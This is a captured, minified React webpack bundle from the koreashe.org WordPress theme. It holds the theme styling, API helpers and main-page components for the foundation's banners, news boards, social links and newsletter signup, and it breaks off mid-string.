22.6536 32.6899 20H39.45C40.1435 22.6216 40.1435 25.3784 39.45 28H32.6899Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/js/main.af598f56.chunk.js
body_size: 262501
content:
(this.webpackJsonpshereact=this.webpackJsonpshereact||[]).push([[0],{207:function(e,t,i){},208:function(e,t,i){"use strict";i.r(t);var r=i(1),c=i.n(r),s=i(27),o=i.n(s),n=i(9);const l={flexBoxDirection:{base:"column",md:"row",lg:"row"},participationSideBoxWidth:{base:"100%",md:"26%",lg:"26%"},participationContentBoxWidth:{base:"100%",md:"74%",lg:"74%"},participationContentTextLineHeight:{base:"1.6",md:"1",lg:"1"},lineBreakOnMobile:{display:{base:"inline",md:"none",lg:"none"}}};var a={layout:{maxWidth:"1200px",sectionInner:"\n      width: 100%;\n      max-width: 1200px;\n      margin: 0 auto;\n    "},global:{"html, body":{fontSize:"16px"}},fonts:{body:"NanumSquareRound, sans-serif",heading:"NanumSquareRound, sans-serif",mono:"Menlo, monospace"},fontSizes:{xs:"0.75rem",sm:"0.875rem",md:"1rem",lg:"1.125rem",xl:"1.25rem","2xl":"1.5rem","3xl":"1.875rem","4xl":"2.125rem","5xl":"3rem","6xl":"3.75rem","7xl":"4.5rem","8xl":"6rem","9xl":"8rem"},colors:{b:{gr:"#83B582",dgr:"#6C8255",g:"#727171",lg:"#B5B5B6",llg:"#f9f9f9",wh:"#FFFFFF",og:"#F6AF70",yl:"#FEDF8F",bk:"#000000"},dgr:{50:"#e9f8e9",100:"#cce4cd",200:"#afd0ae",300:"#90bd8f",400:"#71aa70",500:"#579056",600:"#437042",700:"#2f502e",800:"#1b311a",900:"#031201"},g:{50:"#feeef2",100:"#dfd7d9",200:"#c3bebe",300:"#a7a5a5",400:"#8d8c8c",500:"#737272",600:"#5b5959",700:"#423e3e",800:"#2a2526",900:"#17090d"},og:{50:"#fff1df",100:"#fcd7b4",200:"#f7bc87",300:"#f3a158",400:"#f0872a",500:"#F6AF70",600:"#f3a158",700:"#f0872a",800:"#492302",900:"#1d0a00"},wh:{50:"#ffffff",100:"#ffffff",200:"#ffffff",300:"#ffffff",400:"#ffffff",500:"#ffffff",600:"#ffffff",700:"#ffffff",800:"#ffffff",900:"#ffffff"}},breakpoints:{sm:"640px",md:"860px",lg:"1200px",xl:"1400px"},components:{Heading:{baseStyle:{fontWeight:"800",lineHeight:"1.4"},sizes:{xs:{fontSize:"0.75rem",lineHeight:1.2},sm:{fontSize:"0.875rem",lineHeight:1.2},md:{fontSize:"1rem",lineHeight:1.2},lg:{fontSize:"1.125rem",lineHeight:1.2},xl:{fontSize:"1.25rem",lineHeight:1.2},"2xl":{fontSize:"1.5rem",lineHeight:1.2},"3xl":{fontSize:"1.875rem",lineHeight:1.2},"4xl":{fontSize:"2.125rem",lineHeight:1.2},"5xl":{fontSize:"3rem",lineHeight:1.2},"6xl":{fontSize:"3.75rem",lineHeight:1.2},"7xl":{fontSize:"4.5rem",lineHeight:1.2},"8xl":{fontSize:"6rem",lineHeight:1.2}}},Button:{baseStyle:{fontWeight:"bold",borderRadius:"500px"},sizes:{md:{h:"36px",fontSize:"md",paddingLeft:"8",paddingRight:"8"},lg:{h:"48px",fontSize:"2xl",paddingLeft:"6",paddingRight:"6"},xl:{h:"60px",fontSize:"xl",paddingLeft:"8",paddingRight:"8"}}},Text:{baseStyle:{lineHeight:"1.5"}},Input:{baseStyle:{field:{bg:"wh",backgroundColor:"b.wh",borderRadius:"8px",borderColor:"b.dgr"}},defaultProps:{}}}},b=i(6),j=(i(164),i(165),i(109)),d=i(99);const h=a;var x=i(15);const p=x.a.section`

  background-color: ${e=>e.theme.colors.b[e.background||"white"]||"transparent"};
  background-image: ${e=>e.bgPath?`url(/images/${e.bgPath})`:"none"};
  background-size: cover;
  background-position: 50% 50%;

  visibility: ${e=>e.visible?"visible":"hidden"};

  > .section-inner {
    width: 100%;
    max-width: ${e=>e.theme.layout.maxWidth};
    margin: 0 auto;
    padding-top: ${e=>e.paddingTop?e.paddingTop:130}px;
    padding-bottom: ${e=>e.paddingBottom?e.paddingBottom:130}px;
    padding-left: ${e=>e.paddingLeft?e.paddingLeft:130}px;
    padding-right: ${e=>e.paddingRight?e.paddingRight:130}px;

    a {
      &:hover {
        color: ${e=>e.theme.colors.b.gr};
      }
    }
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    > .section-inner {
      
    }
  }
`;var g=i(0);function O(e){let{children:t,background:i,bgPath:r,pt:c,pb:s,pl:o,pr:n,visible:l}=e;const[a]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),b=c||(a?30:130),j=s||(a?30:130),x=o||(a?30:.1),O=n||(a?30:.1);return Object(g.jsx)(p,{background:i,paddingTop:b,paddingBottom:j,paddingLeft:x,paddingRight:O,bgPath:r,visible:l,children:Object(g.jsx)("div",{className:"section-inner",children:t})})}O.defaultProps={visible:!0};var m=O;const u=i(67),f=u.create({baseURL:"https://koreashe.org/api/",timeout:1e4}),w=u.create({baseURL:"https://koreashe.org/wp-json/",timeout:1e4}),v=e=>w.get(`wp/v2/pages?slug=${e}`).then((e=>e.data[0])),y=e=>f.get(`?mode=get_post&id=${e}`).then((e=>e.data)),z=e=>w.get(`/menus/v1/menus/${e}`).then((e=>e.data)),k=e=>f.get(`?mode=terms&taxonomy=${e}`).then((e=>e.data)),S=(e,t)=>f.get(`?mode=list&type=mainbanner&taxonomy=mainbanner_category&terms=${e}&limit=${t}`).then((e=>e.data)),_=(e,t,i,r,c)=>f.get(`?mode=list&type=${e}${t?`&taxonomy=${t}`:""}${i?`&terms=${i}`:""}${r?`&limit=${r}`:""}${c?`&order=${c}`:""}`).then((e=>e.data)),C=(e,t)=>f.get(`?mode=get_kboard_posts&limit=${t}&board_id=${e}`).then((e=>e.data));async function A(e){return(await f.post("?mode=upload_file",e,{headers:{enctype:"multipart/form-data"}})).data}const F=(e,t,i,r,c)=>f.get(`?mode=get_kboard_posts&limit=${t}&offset=${i}&board_id=${e}${void 0===r?"":`&keyword=${r}`}${void 0===c?"":`&category1=${c}`}`).then((e=>e.data)),I=(e,t,i,r)=>f.get(`?mode=list&like=board&limit=${t}&offset=${i}&type=${e}${void 0===r?"":`&keyword=${r}`}`).then((e=>e.data)),W=e=>f.get(`?mode=get_post_type_info&type=${e}`).then((e=>e.data)),L=e=>f.get(`?mode=get_kboard_post&post_id=${e}`).then((e=>e.data)),H=e=>f.get(`?mode=get_kboard_post_attached&post_id=${e}`).then((e=>e.data)),B=e=>f.get(`?mode=get_post&id=${e}&like=board`).then((e=>e.data)),P=e=>f.get(`?mode=get_post_attachment&id=${e}`).then((e=>e.data)),N=e=>f.get(`?mode=get_kboard_info&board_id=${e}`).then((e=>e.data));var M=i(17);const T=M.c.div`
  line-height: 1.6;
  p {
    padding: 12px 0;
  }

  ul {
    list-style: disc;
    margin-left: 32px;
    li {
      list-style: disc;
    }
  }

  ol {
    list-style: decimal;
    margin-left: 32px;
    li {
      list-style: decimal;
    }
  }
`;function R(e){let{slug:t}=e;const{isLoading:i,error:r,data:c}=Object(b.useQuery)("getPage",(()=>v(t)));return!i&&!r&&c&&Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(m,{pt:40,pb:40,children:[Object(g.jsx)(j.h,{size:"4xl",pb:"10",children:c.title.rendered}),Object(g.jsx)(T,{dangerouslySetInnerHTML:{__html:c.content.rendered}})]})})}R.defaultProps={};var D=R,Q=i(28),E=i.n(Q),q=i(123),V=i(111),U=i(112),K=i(38),Y=i(113);function G(e){let{list:t,onClickItem:i,selectedItemIndex:r,size:c,wrap:s}=e;return Object(g.jsx)(j.e,{flexWrap:s?"wrap":"nowrap",paddingBottom:"10",children:t.map(((e,t)=>Object(g.jsx)("button",{onClick:()=>i(e,t),children:Object(g.jsx)(j.h,{size:c,paddingRight:"6",color:r===t?"b.gr":"b.lg",children:e.label})},t)))})}G.defaultProps={size:"2xl"};var X=G;const J=x.a.div`
  width: 36px;
  z-index: 100;
  &:before {
    display: none;
  }
`;function $(e){const{className:t,onClick:i,color:r}=e;return Object(g.jsxs)(J,{className:t,onClick:i,children:[t.includes("prev")&&Object(g.jsx)(V.a,{src:`/images/icons/arrow_left${r?`_${r}`:""}.svg`}),t.includes("next")&&Object(g.jsx)(V.a,{src:`/images/icons/arrow_right${r?`_${r}`:""}.svg`})]})}$.defaultProps={};var Z=$;const ee=x.a.div`
	position: relative;

	.slick-slider {
		.slick-prev {
			left: 50%;
			margin-left: -600px;
			top: auto;
			bottom: 90px;
			z-index: 1000;
		}
		.slick-next {
			left: 50%;
			margin-left: -530px;
			top: auto;
			bottom: 90px;
			z-index: 1000;
		}
	}

	.current {
		position: absolute;
		bottom: 96px;
		left: 50%;
		margin-left: -450px;
		font-size: ${e=>e.theme.fontSizes.xl};
		color: ${e=>e.theme.colors.b.gr};
		z-index: 1000;
	}

	@media	(max-width: ${e=>e.theme.breakpoints.sm}) {
		.slick-slider {
			.slick-prev {
				bottom: 24px;
				margin-left: -180px;
				width: 24px;
			}
			.slick-next {
				bottom: 24px;
				margin-left: -140px;
				width: 24px;
			}
		}

		.current {
			bottom: 36px;
			margin-left: -100px;
			font-size: ${e=>e.theme.fontSizes.md};
		}
	}
`,te=x.a.div`
	.slick-slider {
		.slick-prev {
			left: 50%;
			margin-left: 530px;
			top: -100px;
		}
		.slick-next {
			left: 50%;
			margin-left: 600px;
			top: -100px;
		}
		.slick-slide {
			opacity: 0.25;
			&.slick-active {
				opacity: 1;
			}
		}
	}

	.item {
		&-text {
			display: none;
		}
		&:hover {
			.item-text {
				display: block;
			}
			.item-image {
				display: none;
			}
		}
	}

	@media	(max-width: ${e=>e.theme.breakpoints.sm}) {
		.slick-slider {
			.slick-prev {
				top: -70px;
				margin-left: 120px;
				width: 24px;
			}
			.slick-next {
				top: -70px;
				margin-left: 160px;
				width: 24px;
			}
		}
	}
`,ie=x.a.div`
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	gap: 24px 0;

	.item {
		&-text {
			display: none;
		}
		&:hover {
			.item-text {
				display: block;
			}
			.item-image {
				display: none;
			}
		}
	}
`,re=x.a.div`
	position: relative;

	.slick-slider {
		.slick-prev {
			left: 50%;
			margin-left: -600px;
			top: auto;
			bottom: 0;
		}
		.slick-next {
			left: 50%;
			margin-left: -530px;
			top: auto;
			bottom: 0;
		}
		.slick-slide {
			opacity: 0.25;
			position: relative;
			&.slick-active {
				opacity: 1;
			}

			.chakra-link {
				
			}
			.badge {
				position: absolute;
				top: 20px;
				right: 30px;
				padding: 6px;
			}
		}
	}
	.current {
		position: absolute;
		bottom: 8px;
		left: 50%;
		margin-left: -450px;
		font-size: ${e=>e.theme.fontSizes.xl};
		color: ${e=>e.theme.colors.b.bk};
	}

	@media	(max-width: ${e=>e.theme.breakpoints.sm}) {
		.slick-slider {
			.slick-prev {
				top: -40px;
				margin-left: 60px;
				width: 24px;
			}
			.slick-next {
				top: -40px;
				margin-left: 100px;
				width: 24px;
			}
		}
		.current {
			bottom: auto;
			top: -50px;
			margin-left: 150px;
		}
	}
`,ce=x.a.div``,se=x.a.section`
	display: flex;
	flex-wrap: wrap;
	justify-content: center;

	@media	(max-width: ${e=>e.theme.breakpoints.sm}) { 
		display: block;
		margin: 0 auto;
		text-align: center;
		width: 90%;
		overflow: hidden;
		
		> div {
			width: 50%;
			float: left;
			box-sizing: border-box;
		}

		a {
			display: block;
			text-align: center;
			margin-bottom: 5px;
			img {
				width: 98%;
				margin: 0 auto;
				display: block;
				display: block;
				box-sizing: border-box;
			}
		}
	}
`,oe=[{label:"\uacf5\uc9c0\uc0ac\ud56d",value:"notice",boardId:"22"},{label:"\ub274\uc2a4\ub808\ud130 \uc6f9\uc9c4",value:"newsletter",boardId:"24"}],ne=[{label:"Notice",value:"notice",boardId:"36"},{label:"Archive",value:"archive",boardId:"37"}],le=[{label:"\uc232\uacfc\ub098\ub214 \ube14\ub85c\uadf8",value:"blog",url:"https://blog.naver.com/korea_she",bg:"#5FC367",text:"\uc232\uacfc\ub098\ub214\uc774 \uc804\ud558\ub294 \ub530\ub73b\ud55c \uc774\uc57c\uae30"},{label:"\uc232\uacfc\ub098\ub214 \ud398\uc774\uc2a4\ubd81",value:"facebook",url:"https://www.facebook.com/koreashe",bg:"#3B77EA",text:"\ub2e4\ucc44\ub85c\uc6b4 \ucf58\ud150\uce20\ub85c \ub9cc\ub098\ub294 \uc232\uacfc\ub098\ub214"},{label:"\uc232\uacfc\ub098\ub214 \uc720\ud29c\ube0c",value:"youtube",url:"https://www.youtube.com/channel/UCrbYikiqpJAXv8xmYhzV-yw",bg:"#E73323",text:"\ub2e4\uc591\ud55c \uc601\uc0c1\uc73c\ub85c \ub9cc\ub098\ub294 \uc232\uacfc\ub098\ub214"},{label:"\uc232\uacfc\ub098\ub214 \uc778\uc2a4\ud0c0\uadf8\ub7a8",value:"instagram",url:"http://www.instagram.com/korea.she",bg:"#005117",text:"\uc81c\uc77c \uba3c\uc800 \ub9cc\ub098\ub294 \uc232\uacfc\ub098\ub214 \uc18c\uc2dd"}],ae=[{label:"SHE's Blog",value:"blog",url:"https://blog.naver.com/korea_she",bg:"#5FC367",text:"\uc232\uacfc\ub098\ub214\uc774 \uc804\ud558\ub294 \ub530\ub73b\ud55c \uc774\uc57c\uae30"},{label:"SHE's Facebook ",value:"facebook",url:"https://www.facebook.com/koreashe",bg:"#3B77EA",text:"\ub2e4\ucc44\ub85c\uc6b4 \ucf58\ud150\uce20\ub85c \ub9cc\ub098\ub294 \uc232\uacfc\ub098\ub214"},{label:"SHE's Youtube",value:"youtube",url:"https://www.youtube.com/channel/UCrbYikiqpJAXv8xmYhzV-yw",bg:"#E73323",text:"\ub2e4\uc591\ud55c \uc601\uc0c1\uc73c\ub85c \ub9cc\ub098\ub294 \uc232\uacfc\ub098\ub214"},{label:"SHE's Instagram",value:"instagram",url:"http://www.instagram.com/korea.she",bg:"#005117",text:"\uc81c\uc77c \uba3c\uc800 \ub9cc\ub098\ub294 \uc232\uacfc\ub098\ub214 \uc18c\uc2dd"}],be=e=>`/wp-admin/admin.php?page=she-form-builder&reactslug=${e.replace(/^\//,"").replace("?","&")}`,je=e=>void 0===e?"":e.replace(/\n/g,"<br>"),de=e=>void 0===e?"":e.replace("//","<br>"),he=e=>void 0===e?"":e.replace(/<(?:.|\n)*?>/gm,"").replaceAll("\\",""),xe=e=>{const t=e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);return t&&11===t[2].length?`https://www.youtube.com/embed/${t[2]}`:""},pe=(e,t,i)=>e?i||"100%":t,ge=e=>`${e.substr(0,4)}.${e.substr(4,2)}.${e.substr(6,2)}`,Oe=e=>e?e.replaceAll("\\",""):"";function me(e){let{item:t}=e;return Object(g.jsxs)("div",{children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.wh",pb:"6",marginLeft:"3",children:t.title}),Object(g.jsx)(j.b,{w:{base:"138px",lg:"288px"},h:{base:"138px",lg:"288px"},borderRadius:"24",marginRight:"3",marginLeft:"3",bgColor:`b.${t.meta.mainbanner_background}`,className:"item",children:Object(g.jsxs)(j.i,{href:t.meta.mainbanner_url,target:t.meta.mainbanner_target,children:[Object(g.jsx)(V.a,{src:t.featured_full,objectFit:"cover",borderRadius:"24",w:{base:"138px",lg:"288px"},h:{base:"138px",lg:"288px"},className:"item-image"}),Object(g.jsx)(j.b,{padding:"8",className:"item-text",children:Object(g.jsxs)(j.e,{h:{base:"100px",lg:"320px"},justify:"space-between",direction:"column",children:[Object(g.jsx)(j.p,{fontSize:{base:"sm",lg:"xl"},color:"b.wh",lineHeight:"1.4",fontWeight:"bold",noOfLines:{base:4,lg:7},children:t.content}),Object(g.jsx)(j.i,{fontSize:{base:"md",lg:"xl"},color:"b.wh",fontWeight:"bold",children:Object(g.jsxs)(j.e,{align:"center",children:["\ubc14\ub85c\uac00\uae30",Object(g.jsx)(V.a,{src:"/images/icons/link_w.svg",w:{base:"16px",lg:"32px"},objectFit:"cover"})]})})]})})]})})]})}me.defaultProps={};var ue=me;function fe(e){let{fallback:t}=e;const[i]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)("br",{style:{display:""+(i?"inline":"none")}}),t&&!i&&`${t}`]})}fe.defaultProps={};var we=fe,ve=i(20),ye=i(67),ze=i.n(ye);function ke(e){let{}=e;const[t,i]=Object(r.useState)(1),[c,s]=Object(r.useState)(1),[o,n]=Object(r.useState)(0),[a,x]=Object(r.useState)(!1),p=Object(q.a)(),{isLoading:O,error:m,data:u}=Object(b.useQuery)("getMainBannerTop",(()=>S("top",-1))),{isLoading:f,error:w,data:v}=Object(b.useQuery)("getMainBannerMiddle",(()=>S("middle",-1))),{isLoading:y,error:z,data:k}=Object(b.useQuery)("getMainBannerWork",(()=>S("work",-1))),{isLoading:_,error:A,data:F}=Object(b.useQuery)("getMainBannerJoin",(()=>S("join",-1))),{isLoading:I,error:W,data:L}=Object(b.useQuery)(["getMaiNews",o],(()=>C(oe[o].boardId,3))),[H]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),B={infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,nextArrow:Object(g.jsx)(Z,{color:"gr"}),prevArrow:Object(g.jsx)(Z,{color:"gr"}),afterChange:e=>{i(e+1)}},P={infinite:!0,centerMode:!H,speed:500,slidesToShow:H?2:3,slidesToScroll:H?2:1,nextArrow:Object(g.jsx)(Z,{color:"w"}),prevArrow:Object(g.jsx)(Z,{color:"w"}),variableWidth:!0,variableHeight:!0},N={infinite:!0,centerMode:!1,centerPadding:"20%",speed:500,slidesToShow:1,slidesToScroll:1,nextArrow:Object(g.jsx)(Z,{}),prevArrow:Object(g.jsx)(Z,{}),variableWidth:!0,variableHeight:!0,afterChange:e=>{s(e+1)}},M={base:"4%",lg:"0"},{handleSubmit:T,register:R,formState:{errors:D}}=Object(ve.a)();return Object(g.jsxs)(g.Fragment,{children:[!O&&u&&Object(g.jsxs)(ee,{children:[Object(g.jsx)(E.a,{...B,children:u.map(((e,t)=>{var i,r;return Object(g.jsx)("div",{children:Object(g.jsx)(j.i,{href:e.meta.mainbanner_url,target:e.meta.mainbanner_target,children:H?Object(g.jsx)(V.a,{src:null===e||void 0===e||null===(i=e.meta)||void 0===i||null===(r=i.mainbanner_mobile_image)||void 0===r?void 0:r.url,w:"100%"}):Object(g.jsx)(j.b,{backgroundImage:e.featured_full,h:{base:"480px",lg:"1000px"},w:"100%",backgroundPosition:"50% 50%",backgroundSize:"cover"})})},t)}))}),Object(g.jsxs)("div",{className:"current",children:[t," / ",u.length]})]}),!f&&v&&Object(g.jsx)(j.b,{maxW:"900",margin:"0 auto",pt:{base:"10",lg:"20"},pb:{base:"10",lg:"20"},children:Object(g.jsx)(se,{children:v.map(((e,t)=>Object(g.jsx)("div",{children:Object(g.jsx)(j.i,{href:e.meta.mainbanner_url,target:e.meta.mainbanner_target,children:Object(g.jsx)(V.a,{src:e.featured_full,h:"54px",objectFit:"contain"})})},t)))})}),Object(g.jsxs)(j.b,{textAlign:"center",pt:"36",pb:"36",pr:M,pl:M,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",pb:"6",children:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214\uc740"}),Object(g.jsxs)(j.h,{fontSize:{base:"2.5rem",lg:"3rem"},color:"b.bk",lineHeight:"1.2",pb:"6",children:["\uc232\uacfc \uac19\uc774 \uc548\uc804\ud558\uace0",Object(g.jsx)("br",{}),"\uc9c0\uc18d\uac00\ub2a5\ud55c \uc0ac\ud68c\ub97c \ub9cc\ub4ed\ub2c8\ub2e4"]}),Object(g.jsxs)(j.p,{pb:"6",lineHeight:"1.5",children:["\uac00\uc815, \uc77c\ud130, \uc9c0\uc5ed\uc0ac\ud68c\uc758 \ud658\uacbd\uc774 \uc232\uacfc \uac19\uc774",Object(g.jsx)(we,{}),"\uac74\uac15\ud558\uace0, \uc548\uc804\ud558\uba70, \uc9c0\uc18d\uac00\ub2a5\ud560 \uc218 \uc788\ub3c4\ub85d",Object(g.jsx)("br",{}),"\uac01 \ubd84\uc57c\uc758 \uc778\uc7ac \uc591\uc131, \uc0ac\ud68c\uc801 \ub09c\uc81c\uc758 \ub300\uc548 \uac1c\ubc1c\uacfc",Object(g.jsx)(we,{})," \uc2e4\ucc9c \ub4f1\uc744 \uc8fc\uc694 \uc0ac\uc5c5\uc73c\ub85c \uc9c4\ud589\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4."]}),Object(g.jsx)(U.a,{size:"lg",colorScheme:"dgr",fontSize:"xl",children:Object(g.jsx)("a",{href:"http://koreashe.org/intro",target:"_blank",children:"\uc232\uacfc\ub098\ub214 \uc0ac\uc6a9\uc124\uba85\uc11c \ubc14\ub85c\uac00\uae30"})})]}),Object(g.jsxs)(j.b,{bgColor:"b.dgr",pt:{base:"16",lg:"40"},pb:{base:"16",lg:"44"},pr:M,pl:M,children:[Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:"20",children:Object(g.jsxs)(j.e,{children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.wh",paddingRight:"4",children:"\uc232\uacfc\ub098\ub214 \uc54c\uc544\ubcf4\uae30"}),!H&&Object(g.jsx)("button",{onClick:()=>x(!a),children:Object(g.jsx)(V.a,{src:"/images/icons/more_w.svg"})})]})}),!y&&k&&!a&&Object(g.jsx)(te,{children:Object(g.jsx)(E.a,{...P,children:k.map(((e,t)=>Object(g.jsx)(ue,{item:e},t)))})}),!y&&k&&a&&Object(g.jsx)(ie,{children:k.map(((e,t)=>Object(g.jsx)(ue,{item:e},t)))})]}),Object(g.jsxs)(j.b,{pt:{base:"16",lg:"32"},pb:{base:"20",lg:"52"},pr:M,pl:M,children:[Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:{base:"10",lg:"20"},children:Object(g.jsx)(j.e,{children:Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",paddingRight:"4",children:"\ucc38\uc5ec\ud558\uae30"})})}),!_&&F&&Object(g.jsxs)(re,{children:[Object(g.jsx)(E.a,{...N,children:F.map(((e,t)=>Object(g.jsxs)("div",{children:["direct"===e.meta.mainbanner_mode&&Object(g.jsx)(j.i,{href:e.meta.mainbanner_url,target:e.meta.mainbanner_target,children:Object(g.jsxs)(j.b,{w:{base:"300px",lg:"588px"},h:{base:"300px",lg:"588px"},borderRadius:"24",marginRight:"3",marginLeft:"3",children:[Object(g.jsx)(V.a,{src:e.featured_full,objectFit:"cover"}),"on"===e.meta.mainbanner_register_open&&Object(g.jsx)(j.a,{className:"badge",variant:"solid",fontSize:"xl",colorScheme:"dgr",children:"\ubaa8\uc9d1\uc911"})]})}),"content"===e.meta.mainbanner_mode&&Object(g.jsx)(j.i,{href:`/banner?banner_id=${e.id}`,children:Object(g.jsxs)(j.b,{w:{base:"300px",lg:"588px"},h:{base:"300px",lg:"588px"},borderRadius:"24",marginRight:"3",marginLeft:"3",children:[Object(g.jsx)(V.a,{src:e.featured_full,objectFit:"cover"}),"on"===e.meta.mainbanner_register_open&&Object(g.jsx)(j.a,{className:"badge",variant:"solid",fontSize:"xl",colorScheme:"dgr",children:"\ubaa8\uc9d1\uc911"})]})})]},t)))}),Object(g.jsxs)("div",{className:"current",children:[c," / ",F.length]})]})]}),Object(g.jsx)(j.b,{bgColor:"b.llg",pt:{base:"12",lg:"32"},pb:{base:"16",lg:"32"},pr:M,pl:M,children:Object(g.jsxs)(ce,{children:[Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:{base:"8",lg:"14"},children:Object(g.jsx)(j.e,{children:Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",paddingRight:"4",children:"\uc232\uacfc\ub098\ub214 \ucd5c\uc2e0 \uc18c\uc2dd"})})}),Object(g.jsxs)(j.b,{maxW:"1200",margin:"0 auto",children:[Object(g.jsx)(X,{list:oe,selectedItemIndex:o,onClickItem:(e,t)=>{n(t)},size:H?"lg":"2xl"}),!I&&L&&Object(g.jsx)(j.e,{justify:"space-between",direction:l.flexBoxDirection,children:L.items.map(((e,t)=>Object(g.jsx)(j.i,{href:`/board?mode=view&board_id=${e.board_id}&post_id=${e.uid}`,children:Object(g.jsxs)(j.b,{w:{base:"100%",lg:"sm"},children:[Object(g.jsx)(V.a,{src:e.featured_full,objectFit:"cover",borderRadius:"16px 16px 0 0"}),Object(g.jsxs)(j.b,{padding:"6",bgColor:"b.wh",borderRadius:"0 0 16px 16px",minH:{base:"0",lg:"245px"},children:[Object(g.jsx)(j.h,{fontSize:"xl",lineHeight:"1.4",mb:"4",noOfLines:2,children:he(e.title)}),Object(g.jsx)(j.p,{color:"b.g",lineHeight:"1.4",mb:"5",noOfLines:3,children:he(e.content)}),Object(g.jsx)(j.p,{color:"b.g",fontSize:"sm",pb:"4",children:ge(e.date)})]})]})},t)))}),Object(g.jsx)(j.c,{pt:"12",children:Object(g.jsx)("a",{href:`/board/?board_id=${oe[o].boardId}`,children:Object(g.jsxs)(U.a,{size:"lg",colorScheme:"dgr",children:[oe[o].label," \ub354\ubcf4\uae30 +"]})})})]})]})}),Object(g.jsxs)(j.b,{pt:{base:"12",lg:"36"},pb:{base:"12",lg:"36"},pr:M,pl:M,backgroundImage:"/images/main/channel_bg.png",backgroundRepeat:"no-repeat",backgroundPosition:"100% 100%",children:[Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:"14",children:Object(g.jsx)(j.e,{children:Object(g.jsxs)(j.h,{size:"4xl",color:"b.g",paddingRight:"4",lineHeight:"1.4",children:["\ub2e4\uc591\ud55c \ucc44\ub110\uc744 \ud1b5\ud574",Object(g.jsx)("br",{}),Object(g.jsx)(j.p,{display:"inline",color:"b.bk",children:"\uc232\uacfc\ub098\ub214\uc758 \uc18c\uc2dd"}),"\uc744 \ub9cc\ub098\ubcf4\uc138\uc694"]})})}),Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:{base:"0",lg:"14"},children:Object(g.jsx)(j.e,{justify:"space-between",direction:l.flexBoxDirection,children:le.map(((e,t)=>Object(g.jsx)(j.i,{href:e.url,target:"_blank",children:Object(g.jsx)(j.b,{w:{base:"100%",lg:"282px"},h:{base:"80px",lg:"260px"},bgColor:"b.gr",borderRadius:"16",padding:"4",borderStyle:"solid",borderWidth:"1px",borderColor:e.bg,backgroundColor:"b.wh",boxSizing:"border-box",mb:{base:"4",lg:"0"},children:Object(g.jsxs)(j.e,{direction:{base:"row",lg:"column"},alignItems:{base:"center",lg:"start"},justifyContent:"space-between",children:[Object(g.jsx)(j.b,{w:"80px",textAlign:"center",pl:"2",children:Object(g.jsx)(V.a,{src:`/images/icons/${e.value}_c.svg`,h:{base:"40px",lg:"50px"},objectFit:"cover",mt:{base:"0",lg:"20"},mb:{base:"0",lg:"6"}})}),Object(g.jsxs)(j.b,{flex:"1",children:[Object(g.jsxs)(j.e,{align:"center",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",paddingLeft:"2",children:e.label}),Object(g.jsx)(V.a,{src:"/images/icons/link.svg",w:{base:"18px",lg:"32px"},objectFit:"cover"})]}),Object(g.jsx)(j.p,{fontSize:"md",color:"b.bk",paddingLeft:"2",paddingTop:"2",children:e.text})]})]})},t)},t)))})})]}),Object(g.jsx)(j.b,{id:"newsletter",pt:"16",pb:"16",pr:M,pl:M,backgroundImage:"/images/main/newsletter_bg.png",backgroundRepeat:"no-repeat",backgroundPosition:"50%% 50%%",backgroundSize:"cover",children:Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",children:Object(g.jsxs)(j.e,{justify:"space-between",align:{base:"start",lg:"center"},direction:l.flexBoxDirection,children:[Object(g.jsxs)("hgroup",{children:[Object(g.jsxs)(j.h,{size:"4xl",color:"b.wh",lineHeight:"1.4",pb:"4",children:["\uc232\uacfc\ub098\ub214\uc758 \ub2e4\uc591\ud55c \uc18c\uc2dd\uc744",Object(g.jsx)("br",{}),"\uac00\uc7a5 \uba3c\uc800 \ubc1b\uc544\ubcf4\uc138\uc694"]}),Object(g.jsxs)(j.p,{color:"b.wh",lineHeight:"1.4",pb:{base:"6",lg:"0"},children:["\uc232\uacfc\ub098\ub214\uc740 \uc7ac\ub2e8 \ud65c\ub3d9\uc18c\uc2dd\uc744 \uc804\ud558\ub294 \ub274\uc2a4\ub808\ud130\uc640",Object(g.jsx)("br",{}),"\ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc758 \uc804\ubb38\uc801\uc778 \uc815\ubcf4\ub97c \uc804\ud558\ub294 ",Object(g.jsx)("a",{href:"/shes-view",children:"SHE's view"}),"\ub97c \ubc1c\uc1a1\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4."]})]}),Object(g.jsx)("form",{name:"subscribe",onSubmit:T((e=>{const t=new FormData;t.append("email",e.email),t.append("name",e.name),ze.a.post("https://stibee.com/api/v1.0/lists/kNI7z7yQacvThCROHW3T3dPVca-T/public/subscribers",t).then((e=>{const t=e.data.split("<p>")[1].split("</p>")[0];p({description:t,status:"success",position:"top"})}))})),children:Object(g.jsxs)(j.e,{direction:l.flexBoxDirection,alignItems:"start",children:[Object(g.jsxs)(K.a,{id:"email",pb:{base:"2",lg:"0"},isInvalid:D.email,children:[Object(g.jsx)(Y.a,{size:"lg",w:{base:"300px",lg:"282px"},type:"email",placeholder:"\uc774\uba54\uc77c\uc8fc\uc18c\ub97c 